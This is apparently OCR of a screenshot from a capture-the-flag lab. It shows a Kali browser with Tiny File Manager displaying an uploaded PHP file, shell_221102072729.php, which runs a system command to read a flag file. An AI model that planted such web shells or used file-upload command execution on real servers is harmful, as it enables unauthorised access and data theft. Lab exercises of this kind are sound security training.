 Home
Kali linux 64-bit
1 2 3 4
2
GitHub - danielmiessler/S
Tiny File Manager
GitHub - pinanek23/WebA
http://f5gi8.alunno.inseclab/../yfuucwy0.flag.txt
Kali Linux Kali Tools Kali
http://f5gi8.alunno.inseclab/yfuucwy0.flag.txt — Visit
File Manager
This time, search with:
File "shell_221102072729.php"
Full path: /var/www/html/data/shell_221102072729.php
File size: 46 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../yfuucwy0.flag.txt");
?>